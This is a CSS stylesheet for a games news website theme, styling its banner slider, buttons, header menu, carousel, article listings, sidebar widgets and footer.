	line-height: 1.3;
	font-weight: 700;
}
/* :: banneran */
*{padding:0px;margin:0px;list-style:none}
#banner{width:100%;height:600px;overflow:hidden;position:relative;background:#EBEBEB}
#banner img{width:100%;height:600px}
#banner ul{padding:0px;margin:0px}
#banner ul li{display:none}
#banner ul li:nth-child(1){display:block}
.banner_t{position:absolute;left:15%;-font-size:30px;top:15%}
.banner_t a{padding:10px 15px;background:#338c56;color:#fff;bottom:20px;border-radius:2px}
#position_lst{position:absolute;left:0px;bottom:20%;width:100%;margin-left:20%;-text-align:center}
#position_lst span{height:5px;width:40px;background:#ccc;display:inline-block;border-radius:2px;margin-right:10px;cursor:pointer}
#position_lst span:hover{background:#338c56}
#position_lst .arctiv{background:#338c56}
@media(max-width:980px){#banner{width:100%;height:180px}
#banner img{width:100%;height:180px}
#position_lst span{display:none；}
.banner_t h3{font-size:22px;font-weight:700}
.banner_t p{font-size:13px;margin:10px 0px 50px;color:#ffffff}
.banner_t a{padding:5px 15px;background:#338c56;color:#fff;bottom:20px;border-radius:2px;font-size:12px !important}
}@media only screen and (max-width:736px) and (min-width:200px){.phone{width:100%;height:100%;background-repeat:no-repeat;background-size:cover}
.banner_t{position:absolute;left:5%;-font-size:30px;top:20%}
.banner_t{line-height:12px}
.top-social-info{-webkit-transform:translate(8%,15%)}
}@media only screen and (max-width:1112px) and (min-width:746px){.banner_t{position:sticky;-font-size:30px;top:20%}
.top-social-info{-webkit-transform:translate(10%,140%)}
}@media only screen and (max-width:1600px) and (min-width:1366px){.banner_t{position:sticky;-font-size:30px;top:20%}
.top-social-info{-webkit-transform:translate(10%,140%)}
}@media only screen and (max-width:1920px) and (min-width:1600px){.banner_t{position:sticky;-font-size:30px;top:20%}
.top-social-info{-webkit-transform:translate(10%,140%)}
}@media only screen and (max-width:2560px) and (min-width:1921px){.banner_t{position:sticky;-font-size:30px;top:20%}
.top-social-info{-webkit-transform:translate(10%,140%)}
}.svg{display:-webkit-flex;display:flex}
.svgtb{width:35px;padding:0;text-align:center;margin:0px 10px 0px 28px;color:#5D5B5D}
.svg p{padding:0px 0px 0px 0px;margin:0 auto;font-size:8px}
.banner_t h3{font-size:45px;font-weight:900;color:#338c56;line-height:1.5;text-shadow:-1px -1px 0 #ffffff,1px -1px 0 #ffffff,-1px 1px 0 #ffffff,1px 1px 0 #ffffff,0px 1px 1px rgba(255,255,255,0.6)}
.banner_t h4{text-shadow:-1px -1px 0 #ffffff,1px -1px 0 #ffffff,-1px 1px 0 #ffffff,1px 1px 0 #ffffff,0px 1px 1px rgba(255,255,255,0.6)}
.banner_t p{color:#5D5B5D}
@media (max-width:980px){.banner_t h3{font-size:22px;font-weight:700}
.banner_t h4{font-size:18px}
.svgtb{display:none}
.svg p{display:none}
.banner_t{line-height:12px}
}
.slideItem_container {
	position: absolute;
	width: 100%;
	bottom: 0;
	display: flex;
	justify-content: center;
	align-items: center;
 	z-index:1;
}

.preview_box {
	position: absolute;
	width: 400px;
	height: 200px;
	opacity: 0.7;
	border-radius: 5px;
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
	z-index: 99;
}

.slideItem {
	cursor: pointer;
}

@media only screen and (max-width: 425px){
  .preview_box {
    display: none;
	}
}

/*banner*/

.top-social-info {
	-webkit-transform: translate(-2%,140%);
}

p {
	font-family: "Novah", sans-serif;
	color: #050505;
	font-size: 14px;
	line-height: 2.1;
	font-weight: 400;
}

p {
	font-family: "Novah", sans-serif;
	color: #050505;
	font-size: 14px;
	line-height: 2.1;
	font-weight: 400;
}
/* :: end banneran */
ul, ol {
	margin: 0;
}

ul li,  ol li {
	list-style: none;
}

img {
	height: auto;
	max-width: 100%;
}
/* :: 3.1.0 Spacing */
.mt-05 {
	margin-top: 05px !important;
}

.mt-15 {
	margin-top: 15px !important;
}

.mt-30 {
	margin-top: 30px !important;
}

.mt-50 {
	margin-top: 50px !important;
}

.mt-70 {
	margin-top: 70px !important;
}

.mt-100 {
	margin-top: 100px !important;
}

.mt-120 {
	margin-top: 120px !important;
}

.mb-15 {
	margin-bottom: 15px !important;
}

.mb-30 {
	margin-bottom: 30px !important;
}

.mb-50 {
	margin-bottom: 50px !important;
}

.mb-70 {
	margin-bottom: 70px !important;
}

.mb-100 {
	margin-bottom: 100px !important;
}

.ml-15 {
	margin-left: 15px !important;
}

.ml-30 {
	margin-left: 30px !important;
}

.ml-50 {
	margin-left: 50px !important;
}

.mr-15 {
	margin-right: 15px !important;
}

.mr-30 {
	margin-right: 30px !important;
}

.mr-50 {
	margin-right: 50px !important;
}

.pb-70 {
	padding-bottom: 70px !important;
}
/* :: 3.2.0 Height */
.height-400 {
	height: 400px !important;
}

.height-500 {
	height: 500px !important;
}

.height-600 {
	height: 600px !important;
}

.height-700 {
	height: 700px !important;
}

.height-800 {
	height: 800px !important;
}
/* :: 3.3.0 Section Padding */
.section-padding-100 {
	padding-top: 50px;
	padding-bottom: 70px;
}

.section-padding-100-0 {
	padding-top: 50px;
	padding-bottom: 0;
}

.section-padding-0-30 {
	padding-top: 0;
	padding-bottom: 30px;
}

.section-padding-0-100 {
	padding-top: 0;
	padding-bottom: 100px;
}

.section-padding-100-70 {
	padding-top: 100px;
	padding-bottom: 70px;
}

.tlinks {
	text-indent: -9999px;
	height: 0;
	line-height: 0;
	font-size: 0;
	overflow: hidden;
}
/* :: 3.4.0 Preloader */
.preloader {
	background-color: #338c56;
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	z-index: 99999;
}

.preloader .spinner {
	width: 70px;
	text-align: center;
}

.preloader .spinner div {
	width: 18px;
	height: 18px;
	background-color: #fff;
	border-radius: 100%;
	display: inline-block;
	-webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
	animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.preloader .spinner .bounce1 {
	-webkit-animation-delay: -0.32s;
	animation-delay: -0.32s;
}

.preloader .spinner .bounce2 {
	-webkit-animation-delay: -0.16s;
	animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
	0%,  80%,  100% {
		-webkit-transform: scale(0);
	}

	40% {
		-webkit-transform: scale(1);
	}
}

@keyframes sk-bouncedelay {
	0%,  80%,  100% {
		-webkit-transform: scale(0);
		transform: scale(0);
	}

	40% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
}
/* :: 3.5.0 Miscellaneous */
.section-title {
	font-size: 36px;
	color: #737373;
	font-weight: 400;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.section-title {
		font-size: 30px;
	}
}

@media only screen and (max-width: 767px) {
	.section-title {
		font-size: 24px;
	}
}

.tooltip-inner {
	background-color: #338c56;
}

.tooltip .arrow::before {
	border-top-color: #338c56;
}

.bg-img {
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
}

.bg-white {
	background-color: #ffffff !important;
}

.bg-dark {
	background-color: #000000 !important;
}

.bg-transparent {
	background-color: transparent !important;
}

.bg-gray {
	background-color: #f0f4f8;
}

.font-bold {
	font-weight: 700;
}

.font-light {
	font-weight: 300;
}

.bg-overlay {
	position: relative;
	z-index: 2;
	background-position: center center;
	background-size: cover;
}

.bg-overlay::after {
	background-color: rgba(0, 0, 0, 0.1);
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: "";
}

.bg-pattern {
	position: relative;
	z-index: 2;
}

.bg-pattern::after {
    /*background-image: url(img/core-img/pattern.png);*/
	background-repeat: repeat;
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	right: 0;
	z-index: -1;
}

.bg-pattern2 {
	position: relative;
	z-index: 2;
}

.bg-pattern2::after {
	background-image: url(img/core-img/pattern2.png);
	background-repeat: repeat;
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	right: 0;
	z-index: -1;
}

.bg-fixed {
	background-attachment: fixed !important;
}
/* :: 3.6.0 ScrollUp */
#scrollUp {
	background-color: #000000;
	border-radius: 0;
	bottom: 15%;
	color: #ffffff;
	font-size: 24px;
	height: 40px;
	line-height: 37px;
	right: 38px;
	text-align: center;
	width: 40px;
	border-radius: 50%;
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	box-shadow: 0 1px 5px 2px rgba(0, 0, 0, 0.15);
}

#scrollUp:hover, #scrollUp:focus {
	background-color: #338c56;
	color: #ffffff;
}
/* :: 3.7.0 egames Button */
.egames-btn {
	background-color: #338c56;
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	position: relative;
	z-index: 1;
	display: inline-block;
	min-width: 160px;
	height: 50px;
	color: #ffffff;
	border-radius: 0;
	padding: 0 30px;
	font-size: 14px;
	line-height: 50px;
	font-weight: 500;
	text-transform: capitalize;
}

.egames-btn:hover, .egames-btn:focus {
	font-size: 14px;
	font-weight: 500;
	background-color: #000000;
	color: #ffffff;
}

.seotag {
	background-color: #eee;
	-webkit-transition-duration: 500ms;
	transition-duration: 150ms;
	position: relative;
	z-index: 1;
	display: inline-block;
	height: 50px;
	color: #545454;
	padding: 0 20px;
	font-size: 14px;
	line-height: 50px;
	font-weight: 900;
	border-radius: 25px;
	text-transform: capitalize;
	margin: 5px 5px;
}

.seotag:hover,.seotag:focus {
	font-size: 14px;
	font-weight: 900;
	color: #ffffff;
}

.sxpjz {
	margin: 0;
	text-align: center;
}
/* :: 3.7.1 egames Button */
.egames-syp {
	background-color: #2fa683;
	-webkit-transition-duration: 500ms;
	transition-duration: 150ms;
	position: relative;
	z-index: 1;
	display: inline-block;
	border-radius: 0;
	padding: 0 20px;
	font-size: 14px;
	line-height: 50px;
	font-weight: 900;
	border-radius: 9px;
	text-decoration: none;
	text-transform: capitalize;
	-webkit-transition: border .25s linear, color .25s linear, background-color .25s linear;
	transition: border .25s linear, color .25s linear, background-color .25s linear;
	-webkit-font-smoothing: subpixel-antialiased;
}

.egames-syp  a {
	color: #fff;
}

.egames-syp:hover, .egames-syp:focus {
	font-size: 14px;
	font-weight: 900;
	background-color: #338c56;
	color: #ffffff;
	text-decoration: none;
}
/* :: 3.7.2 egames Button */
.egames-btb {
	background-color: #eee;
	-webkit-transition-duration: 500ms;
	transition-duration: 150ms;
	position: relative;
	z-index: 1;
	display: inline-block;
	min-width: 160px;
	height: 50px;
	color: #545454;
	border-radius: 0;
	padding: 0 20px;
	font-size: 14px;
	line-height: 50px;
	font-weight: 900;
	border-radius: 9px;
	text-transform: capitalize;
}

.egames-btb:hover, .egames-btb:focus {
	font-size: 14px;
	font-weight: 900;
	background-color: #338c56;
	color: #ffffff;
}
/* :: 3.7.3 egames Button */
.egames-bto {
	background-color: #eee;
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	position: relative;
	z-index: 1;
	display: inline-block;
	min-width: 160px;
	height: 50px;
	color: #545454;
	border-radius: 0;
	padding: 0 20px;
	font-size: 14px;
	line-height: 50px;
	font-weight: 900;
	border-radius: 25px;
	text-transform: capitalize;
}

.egames-bto:hover, .egames-bto:focus {
	font-size: 14px;
	font-weight: 900;
	background-color: #eee;
	color: #ffffff;
}
/* :: 4.0 Header Area CSS */
.header-area {
	position: relative;
	z-index: 1000;
	width: 100%;
}

.header-area .top-header-area {
	position: relative;
	z-index: 1;
	width: 100%;
	height: 85px;
}

.header-area .egames-main-menu .top-search-area {
	position: relative;
	z-index: 1;
}

.header-area .egames-main-menu .top-search-area form {
	position: relative;
	z-index: 1;
	width: 255px;
}

@media only screen and (max-width: 767px) {
	.header-area .egames-main-menu .top-search-area form {
		width: 120%;
	}
}

@media only screen and (min-width: 480px) and (max-width: 767px) {
	.header-area .egames-main-menu .top-search-area form {
		width: 160px;
	}
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
	.header-area .egames-main-menu .top-search-area form {
		width: 200px;
	}
}

.header-area .egames-main-menu .top-search-area form input {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	position: relative;
	z-index: 1;
	width: 100%;
	height: 42px;
	background-color: #f6f6f6;
	border: none;
	color: #ababab;
	font-size: 12px;
	font-style: italic;
	padding: 0 10px;
}

.header-area .egames-main-menu .top-search-area form input:focus {
	box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.15);
}

.header-area .egames-main-menu .top-search-area form button {
	position: absolute;
	top: 0;
	right: 0;
	height: 42px;
	z-index: 10;
	width: 50px;
	background-color: transparent;
	border: none;
	color: #555555;
	cursor: pointer;
}

.header-area .egames-main-menu .top-search-area form button:hover, .header-area .egames-main-menu .top-search-area form button:focus {
	color: #338c56;
	box-shadow: none;
}

.header-area .egames-main-menu .login-area {
	position: relative;
	z-index: 1;
}

.header-area .egames-main-menu .login-area a {
	display: block;
	width: 160px;
	height: 42px;
	background-color: #338c56;
	text-align: center;
	color: #fff;
	line-height: 42px;
	font-size: 14px;
	margin-left: 10px;
	font-weight: 400;
}

@media only screen and (max-width: 767px) {
	.header-area .egames-main-menu .login-area a {
		width: 30px;
	}
}

@media only screen and (min-width: 480px) and (max-width: 767px) {
	.header-area .egames-main-menu .login-area a {
		width: 50px;
	}
}

.header-area .egames-main-menu .login-area a:hover, .header-area .egames-main-menu .login-area a:focus {
	background-color: #000000;
	font-weight: 400;
}

.header-area .egames-main-menu .login-area a i {
	display: none;
	line-height: 42px;
}

@media only screen and (max-width: 767px) {
	.header-area .egames-main-menu .login-area a i {
		display: block;
	}
}

@media only screen and (max-width: 767px) {
	.header-area .egames-main-menu .login-area a span {
		display: none;
	}
}

.header-area .egames-main-menu {
	position: relative;
	width: 100%;
	height: 70px;
}

.header-area .egames-main-menu .classy-navbar {
	height: 70px;
	padding: 0;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.header-area .egames-main-menu .classy-navbar {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: reverse;
		-ms-flex-direction: row-reverse;
		flex-direction: row-reverse;
	}
}

@media only screen and (max-width: 767px) {
	.header-area .egames-main-menu .classy-navbar {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: reverse;
		-ms-flex-direction: row-reverse;
		flex-direction: row-reverse;
	}
}

.header-area .egames-main-menu .classy-navbar .nav-brand {
	max-width: 160px;
	margin-right: 30px;
}

.header-area .egames-main-menu .classy-navbar .classynav ul li a {
	font-weight: 600;
	text-transform: capitalize;
	font-size: 15px;
	padding: 0 4px;
	color: #232323;
}

.header-area .egames-main-menu .classy-navbar .classynav ul li a:hover, .header-area .egames-main-menu .classy-navbar .classynav ul li a:focus {
	color: #338c56;
}

.header-area .egames-main-menu .classy-navbar .classynav > ul > li:first-child a {
	padding-left: 0;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.header-area .egames-main-menu .classy-navbar .classynav > ul > li:first-child a {
		padding-left: 10px;
	}
}

@media only screen and (max-width: 767px) {
	.header-area .egames-main-menu .classy-navbar .classynav > ul > li:first-child a {
		padding-left: 10px;
	}
}

.header-area .egames-main-menu .classy-navbar .classynav ul li ul li a {
	color: #232323;
	font-size: 14px;
	padding: 0 20px;
}

.header-area .top-header-area .top-social-info a {
	font-size: 14px;
	color: #545454;
	display: inline-block;
	margin-left: 25px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.header-area .top-header-area .top-social-info a {
		margin-left: 0;
		margin-right: 30px;
	}
}

@media only screen and (max-width: 767px) {
	.header-area .top-header-area .top-social-info a {
		margin-left: 0;
		margin-right: 15px;
	}
}

.top-social-info {
	text-align: right;
}

.header-area .top-header-area .top-social-info a:hover, .header-area .top-header-area .top-social-info a:focus {
	color: #338c56;
}

.header-area .is-sticky .egames-main-menu {
	z-index: 9999;
	box-shadow: 0 0 20px 25px rgba(226, 226, 226, 0.2);
}
/* :: 5.0 Hero Area CSS */
.hero-area {
	position: relative;
	z-index: 1;
}

/* Arrows */
.hero-area .owl-prev, .hero-area .owl-next {
	top: 50%;
	position: absolute;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	bottom: auto;
	width: 45px;
	-webkit-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
	border-radius: 0.2rem;
	opacity: .3;
	overflow: hidden;
	text-align: center;
	font-size: 3.5rem;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	padding: .75rem 0;
}

.hero-area .owl-prev {
	left: 0px;
}

.hero-area .owl-next {
	right: 0px;
}

.owl-carousel:hover .owl-prev, .owl-carousel:hover .owl-next {
	background: rgba(0, 0, 0, 0.3);
}

.owl-carousel:hover .owl-prev:hover, .owl-carousel:hover .owl-next:hover, .owl-carousel:hover .owl-prev:focus, .owl-carousel:hover .owl-next:focus {
	background: rgba(0, 0, 0, 0.9);
}

.owl-prev .fa-angle-left:before, .owl-next .fa-angle-right:before {
	color: white;
	-webkit-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
	text-shadow: 2px 0px 0px black;
	opacity: .1;
}

.owl-carousel:hover .owl-prev .fa-angle-left:before, .owl-carousel:hover .owl-next .fa-angle-right:before {
	text-shadow: none;
	opacity: 1;
}

.single-slide {
	position: relative;
	z-index: 1;
	width: 100%;
	height: 700px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.single-slide {
		height: 600px;
	}
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.single-slide {
		height: 500px;
	}
}

@media only screen and (max-width: 767px) {
	.single-slide {
		height: 380px;
	}
}

.single-slide .blog-content {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	padding: 80px;
	border-left: 2px solid #338c56;
	background-color: rgba(0, 0, 0, 0.6);
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.single-slide .blog-content {
		padding: 50px;
	}
}

@media only screen and (max-width: 767px) {
	.single-slide .blog-content {
		padding: 30px 20px;
	}
}

.single-slide .blog-content h2 {
	color: #fff;
	font-size: 60px;
	margin-bottom: 20px;
	font-weight: 400;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.single-slide .blog-content h2 {
		font-size: 42px;
	}
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.single-slide .blog-content h2 {
		font-size: 36px;
	}
}

@media only screen and (max-width: 767px) {
	.single-slide .blog-content h2 {
		font-size: 24px;
	}
}

.single-slide .blog-content p {
	font-size: 15px;
	color: rgba(255, 255, 255, 0.7);
	margin-bottom: 0;
}

@media only screen and (max-width: 767px) {
	.single-slide .blog-content p {
		font-size: 12px;
	}
}
/* :: 6.0 Games Area CSS */
.single-games-area {
	position: relative;
	z-index: 1;
}

.single-games-area::after {
	content: '';
	width: 2px;
	height: 100%;
	background-color: #cdcdcd;
	top: 0;
	right: -6.5px;
	position: absolute;
	z-index: 1;
}

@media only screen and (max-width: 767px) {
	.single-games-area::after {
		display: none;
	}
}

.single-games-area img {
	max-height: 55px;
	margin: 0 auto;
	display: block;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.single-games-area img {
		max-height: 40px;
	}
}

@media only screen and (max-width: 767px) {
	.single-games-area img {
		max-height: 40px;
	}
}

.games-area {
	position: relative;
	z-index: 1;
}

.pagination .page-item .page-link {
	background-color: transparent;
	font-size: 16px;
	color: #424242;
	text-transform: uppercase;
	text-align: center;
	display: inline-block;
	border-radius: 0;
	padding: 0;
	margin-right: 10px;
	border: none;
	font-weight: 600;
}

.pagination .page-item .page-link:hover, .pagination .page-item .page-link:focus {
	color: #338c56;
	box-shadow: none;
}

.pagination .page-item.active .page-link {
	color: #338c56;
}
/* :: 7.0 Footer Area CSS */
.footer-area {
	position: relative;
	z-index: 1;
	background-color: #0c0c0c;
	border-top: 1px solid #fff;
    /*background-image: url(img/core-img/pattern.png);*/
	background-repeat: repeat;
}

.footer-area .single-footer-widget {
	position: relative;
	z-index: 1;
}

.footer-area .single-footer-widget .widget-title {
	display: block;
	margin-bottom: 60px;
}

.footer-area .single-footer-widget .widget-title h4 {
	font-weight: 400;
	color: #fff;
	margin-bottom: 0;
	line-height: 1;
}

.footer-area .single-footer-widget .widget-content p {
	margin-bottom: 0;
	color: #a5a5a5;
	display: none;
}

.footer-area .single-footer-widget .widget-content ul li a {
	display: block;
	color: #a5a5a5;
	font-size: 14px;
	margin-bottom: 20px;
	font-weight: 400;
}

.footer-area .single-footer-widget .widget-content ul li a:focus, .footer-area .single-footer-widget .widget-content ul li a:hover {
	color: #338c56;
}

.footer-area .copywrite-content {
	position: relative;
	z-index: 1;
	background-color: rgba(0, 0, 0, 0.4);
	width: 100%;
	padding: 15px 0;
}

.footer-area .copywrite-content .copywrite-text {
	font-size: 12px;
	margin-bottom: 0;
	color: #7d7d7d;
	font-weight: 400;
}

@media only screen and (max-width: 767px) {
	.footer-area .copywrite-content .copywrite-text {
		margin-bottom: 10px;
	}
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
	.footer-area .copywrite-content .copywrite-text {
		margin-bottom: 0;
	}
}

.footer-area .copywrite-content .copywrite-text a {
	color: #7d7d7d;
	font-size: 11px;
	font-weight: 400;
}

.footer-area .copywrite-content .copywrite-text a:hover, .footer-area .copywrite-content .copywrite-text a:focus {
	color: #338c56;
}

.footer-area .copywrite-content .footer-nav {
	position: relative;
	z-index: 1;
}

.footer-area .copywrite-content .footer-nav ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-ms-grid-row-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

@media only screen and (max-width: 767px) {
	.footer-area .copywrite-content .footer-nav ul {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
	}
}

.footer-area .copywrite-content .footer-nav li a {
	position: relative;
	z-index: 1;
	color: #7d7d7d;
	font-size: 14px;
	font-weight: 400;
	padding: 0 10px;
}

@media only screen and (max-width: 767px) {
	.footer-area .copywrite-content .footer-nav li a {
		padding: 0 5px;
	}
}

.footer-area .copywrite-content .footer-nav li a:hover, .footer-area .copywrite-content .footer-nav li a:focus {
	color: #338c56;
}
/* :: 8.0 News Area CSS */
.single-articles-area {
	position: relative;
	z-index: 1;
}

.single-articles-area .article-thumbnail {
	position: relative;
	z-index: 1;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 38%;
	flex: 0 0 38%;
	max-width: 38%;
	width: 38%;
	overflow: hidden;
}

.single-articles-area .article-thumbnailsc {
	position: relative;
	z-index: 1;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 38%;
	flex: 0 0 38%;
	max-width: 38%;
	width: 38%;
	overflow: hidden;
	border-radius: 10px;
}

@media only screen and (max-width: 767px) {
	.single-articles-area .article-thumbnail {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		width: 100%;
		margin-bottom: 30px;
	}

	.single-articles-area .article-thumbnailsc {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		width: 100%;
		margin-bottom: 30px;
		border-radius: 10px;
	}
}

.single-articles-area .article-thumbnail img {
	width: 100%;
	-webkit-transition-duration: 500ms;
	transition-duration: 1000ms;
}

.single-articles-area .article-thumbnail::after {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	content: '';
    /* position: absolute; */
	visibility: hidden;
	opacity: 0;
}

.single-articles-area .article-content {
	position: relative;
	z-index: 1;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 62%;
	flex: 0 0 62%;
	max-width: 62%;
	width: 62%;
	padding-left: 30px;
}

@media only screen and (max-width: 767px) {
	.single-articles-area .article-content {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		width: 100%;
		padding-left: 0;
	}
}

.single-articles-area .article-content .post-title {
	font-size: 24px;
	color: #424242;
	font-weight: 700;
	display: block;
	margin-bottom: 10px;
	/*...省略*/
	text-overflow: ellipsis;
	overflow: hidden;
    /*width: 400px;*/
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 1;
	overflow: hidden;
}

.single-articles-area .article-content .post-title h2 {
	font-size: 24px;
	color: #424242;
	font-weight: 700;
	display: block;
	margin-bottom: 10px;
	text-overflow: ellipsis;
	overflow: hidden;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 1;
	overflow: hidden;
}

.single-articles-area .article-content .post-title:hover h2 {
	color: #338c56;
}

.single-articles-area .article-content .post-title:hover {
	color: #338c56;
}

.single-articles-area .article-content .post-meta {
	position: relative;
	z-index: 1;
	margin-bottom: 15px;
}

.single-articles-area .article-content .post-meta a {
	font-size: 14px;
	color: #6b6b6b;
	font-weight: 700;
	text-transform: uppercase;
}

.single-articles-area .article-content .post-meta a:first-child {
	margin-right: 30px;
	color: #338c56;
}

.single-articles-area .article-content .post-meta a:hover, .single-articles-area .article-content .post-meta a:focus {
	color: #338c56;
}

.single-articles-area .article-content p {
	color: #545454;
	margin-bottom: 0;
}

.single-articles-area:hover .article-thumbnail::after, .single-articles-area:focus .article-thumbnail::after {
	visibility: visible;
	opacity: 1;
}

.single-articles-area:hover .article-thumbnail img, .single-articles-area:focus .article-thumbnail img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}

.single-articles-area.style-2 .article-content .post-title {
	color: #a5a5a5;
}

.single-articles-area.style-2 .article-content p {
	color: #737373;
}

.article-content {
	position: relative;
	z-index: 1;
}

.article-content .post-title {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	font-size: 30px;
	color: #fff;
	font-weight: 700;
	display: block;
	margin-bottom: 10px;
}

.article-content .post-title:hover {
	color: #338c56;
}

.article-content .post-meta {
	position: relative;
	z-index: 1;
	margin-bottom: 50px;
}

.article-content .post-meta a {
	font-size: 14px;
	color: #6b6b6b;
	font-weight: 700;
	text-transform: uppercase;
	margin-right: 30px;
}

.article-content .post-more {
	color: #6b6b6b;
   /*margin-left: 6px;*/
	font-weight: 500;
}

.article-content .post-more:hover {
	color: #338c56;
	margin-left: 0px;
}

.article-content .post-meta a:last-child {
	margin-right: 0;
}

.article-content .post-meta a:hover, .article-content .post-meta a:focus {
	color: #338c56;
}

.article-content p {
	color: #050505;
}

.post-details-content {
	position: relative;
	z-index: 1;
}

.post-details-content .blog-thumbnail {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	position: relative;
	z-index: 1;
}

.post-details-content .blog-thumbnail img {
	width: 100%;
}

.post-details-content .blog-content {
	position: relative;
	z-index: 1;
	padding-left: 15px;
	padding-right: 15px;
}

.post-details-content .blog-content .post-title {
	display: block;
	font-size: 1.5rem;
	margin-bottom: 0.9375rem;
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
}

.blog-content h1 {
	font-size: 1.5rem;
	text-align: center;
}

.post-details-content .btn-submit {
	color: #338c56;
}

@media only screen and (max-width: 767px) {
	.post-details-content .blog-content .post-title {
		font-size: 14px;
	}
}

.post-details-content .blog-content .post-meta {
	position: relative;
	z-index: 1;
	margin-bottom: 50px;
}

.post-details-content .blog-content .post-meta a {
	font-size: 14px;
	color: #6b6b6b;
	font-weight: 700;
	text-transform: uppercase;
	margin-right: 30px;
}

.post-details-content .blog-content .post-meta a:last-child {
	margin-right: 0;
}

.post-details-content .blog-content .post-meta a:hover, .post-details-content .blog-content .post-meta a:focus {
	color: #338c56;
}

@media only screen and (max-width: 767px) {
	.post-details-content .blog-content .post-meta a {
		font-size: 12px;
		margin-right: 15px;
	}
}

.post-details-content .blog-content p {
	line-height: 1.5;
}

.sidebar-area {
	position: relative;
	z-index: 1;
}

.single-video-widget {
	background-color: #232323;
	padding: 20px 15px;
	border-bottom: 1px solid #fff;
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
}

.single-video-widget .video-thumbnail {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 80px;
	flex: 0 0 80px;
	max-width: 80px;
	width: 80px;
	margin-right: 15px;
}

.single-video-widget .video-text {
	position: relative;
	z-index: 1;
}

.single-video-widget .video-text a {
	margin-bottom: 0;
	line-height: 1.7;
	color: #fff;
	font-size: 15px;
	display: block;
	font-weight: 400;
}

.single-video-widget .video-text span {
	color: #747373;
	font-size: 12px;
	margin: 0;
}

.single-video-widget .video-rating {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 50px;
	flex: 0 0 50px;
	max-width: 50px;
	width: 50px;
	margin-left: 15px;
	background-color: #338c56;
	height: 30px;
	color: #fff;
	line-height: 30px;
	text-align: center;
	font-weight: 600;
	font-size: 12px;
}

.single-video-widget:hover, .single-video-widget:focus {
	background-color: #338c56;
}

.single-video-widget:hover .video-rating, .single-video-widget:focus .video-rating {
	background-color: #232323;
}

.single-widget-area {
	position: relative;
	z-index: 1;
	background-color: #f6f6f6;
	margin-bottom: 35px;
	border-radius: 8px;
	align-content: center;
	text-align: center;
}

.single-widget-area .widget-title {
	margin-bottom: 50px;
	font-weight: 600;
}

.single-widget-area.add-widget {
	margin-bottom: 55px;
}

.single-widget-area.add-widget .side-img {
	position: absolute;
	bottom: -80px;
	z-index: 10;
	width: 80%;
	right: -40px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.single-widget-area.add-widget .side-img {
		right: -30px;
	}
}

@media only screen and (max-width: 767px) {
	.single-widget-area.add-widget .side-img {
		right: 0;
	}
}

.single-widget-area.add-widget img {
	width: 100%;
	border-radius: 8px;
}

.single-widget-area.video-widget {
	margin-bottom: 80px;
}

.single-widget-area.post-widget .single-post-area {
	position: relative;
	z-index: 1;
	margin-bottom: 20px;
}

.single-widget-area.post-widget .single-post-area:last-child {
	margin-bottom: 0;
